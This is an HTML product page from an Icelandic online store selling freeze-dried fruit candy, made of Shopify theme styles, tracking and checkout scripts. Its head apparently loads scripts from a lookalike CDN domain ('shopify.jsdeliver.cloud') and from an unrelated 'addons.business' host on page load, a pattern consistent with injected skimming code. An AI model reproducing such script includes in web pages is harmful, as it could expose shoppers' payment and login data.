

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://feedtheviking.is/products/regnbogasprengjur
body_size: 35618
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://feedtheviking.is/products/regnbogasprengjur">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="wmRKrJGd55FOjaPeBr6rxiYWyHdHjGmc3wgLmWR1VgJPMnRJTVj/EMrSfGvwrYWejr8at6mwkP5GvdBTZAargoFOJoaRkbWlW4+DhGDmxujlPtlepV8CMyRLdW2F68+h/7bvvpvJ7+XqAbGGkVsPljQNqpN8QgZH4qtKjM1e3D0GeIjfhXE3cm4aBmku86e+Ak2Tztn5Vu3VtNmrxYNRlEizAJZLWUEYILMqrY7n43K9TXyrIQBa8fV8FK1erwspkFbwZAfjBeH6oVhy+1df7J9QJgYfqS841btEMdShclLTqguxmLNYyMUkkH5bfbID/s75xGpxUztZB6mNYFMVeEi6OWGik9MJ4WdRsKZSJZbF2NOFvj8vtOS/w5BbUah+uwMn95PeDGj5Og8IInLk4xOHkFXjrL9ih6Zr2SusgVk="></script>
    <script src="//feedtheviking.is/cdn/shop/t/6/assets/secondary.js?v=176066990885051318471750762153" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//feedtheviking.is/cdn/shop/files/gaur_2.png?crop=center&height=32&v=1694120097&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Ávaxta Regnbogasprengjur
 &ndash; Feed the Viking IS ®</title>

    
      <meta name="description" content="Skemmtilegt og virkilega bragðgott frostþurrkað nammi sem er bæði krönsí og bráðnar upp í þér - þú verður eiginlega að prófa! Hver poki inniheldur 50g af frostþurrkuðu nammi með Ávaxtabragði. Innihaldslýsing:Frostþurrkað Nammi: (sykur, glúkósasíróp, pálmaolía, sýra (E330, E296), dextrín, maltódextrín, bragðefni, breytt">
    

    

<meta property="og:site_name" content="Feed the Viking IS ®">
<meta property="og:url" content="https://feedtheviking.is/products/regnbogasprengjur">
<meta property="og:title" content="Ávaxta Regnbogasprengjur">
<meta property="og:type" content="product">
<meta property="og:description" content="Skemmtilegt og virkilega bragðgott frostþurrkað nammi sem er bæði krönsí og bráðnar upp í þér - þú verður eiginlega að prófa! Hver poki inniheldur 50g af frostþurrkuðu nammi með Ávaxtabragði. Innihaldslýsing:Frostþurrkað Nammi: (sykur, glúkósasíróp, pálmaolía, sýra (E330, E296), dextrín, maltódextrín, bragðefni, breytt"><meta property="og:image" content="http://feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285">
  <meta property="og:image:secure_url" content="https://feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur.png?v=1705932285">
  <meta property="og:image:width" content="2687">
  <meta property="og:image:height" content="2687"><meta property="og:price:amount" content="499">
  <meta property="og:price:currency" content="ISK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Ávaxta Regnbogasprengjur">
<meta name="twitter:description" content="Skemmtilegt og virkilega bragðgott frostþurrkað nammi sem er bæði krönsí og bráðnar upp í þér - þú verður eiginlega að prófa! Hver poki inniheldur 50g af frostþurrkuðu nammi með Ávaxtabragði. Innihaldslýsing:Frostþurrkað Nammi: (sykur, glúkósasíróp, pálmaolía, sýra (E330, E296), dextrín, maltódextrín, bragðefni, breytt">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26798784689/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://feedtheviking.is/products/regnbogasprengjur.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IS"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a04c548e5b0b2791575b603878f0a6b3","betas":["rich-media-storefront-analytics"],"domain":"feedtheviking.is","predictiveSearch":true,"shopId":26798784689,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "feedtheviking.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"ISK","rate":"1.0"};
Shopify.country = "IS";
Shopify.theme = {"name":"Marrland.is","id":146014765233,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "feedtheviking.is/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//feedtheviking.is/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//feedtheviking.is/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//feedtheviking.is/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//feedtheviking.is/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//feedtheviking.is/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//feedtheviking.is/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cozycountryredirectiii.addons.business\/js\/eggbox\/5488\/script_3593ed0a7fbe7782fa5ca121fdc140c5.js?v=1\u0026sign=3593ed0a7fbe7782fa5ca121fdc140c5\u0026shop=feedtheviking.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26798784689,"offset":0,"reqid":"8bf0c69b-d72d-4274-ba67-3bda61fe20a3-1769771042","pageurl":"feedtheviking.is\/products\/regnbogasprengjur","u":"f865855a23be","p":"product","rtyp":"product","rid":7512856101041};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//feedtheviking.is/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://feedtheviking.is/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//feedtheviking.is/cdn/shop/t/6/compiled_assets/scripts.js?v=934"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//feedtheviking.is/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//feedtheviking.is/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//feedtheviking.is/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//feedtheviking.is/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//feedtheviking.is/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//feedtheviking.is/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//feedtheviking.is/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//feedtheviking.is/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//feedtheviking.is/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//feedtheviking.is/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 3, 121, 192;
        --color-base-accent-1: 3, 121, 192;
        --color-base-accent-2: 223, 1, 36;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #0379c0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(223, 1, 36, 1) 14%, rgba(222, 2, 255, 1) 83%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//feedtheviking.is/cdn/shop/t/6/assets/base.css?v=64994617049053146241750762153" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//feedtheviking.is/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//feedtheviking.is/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//feedtheviking.is/cdn/shop/t/6/assets/component-predictive-search.css?v=76514217051199997821750762153"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Uhsibw/klaviyo.js?company_id=Uhsibw"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Ávaxta Regnbogasprengjur",
          ProductID: 7512856101041,
          Categories: ["Allar vörur","Frostþurrkað nammi"],
          ImageURL: "https://feedtheviking.is/cdn/shop/files/FTV-Avaxta-Regnbogasprengjur_grande.png?v=1705932285",
          URL: "https://feedtheviking.is/products/regnbogasprengjur",
          Brand: "Feed the Viking",
          Price: "499 kr",
          Value: "499",
          CompareAtPrice: "0 kr"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26798784689,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
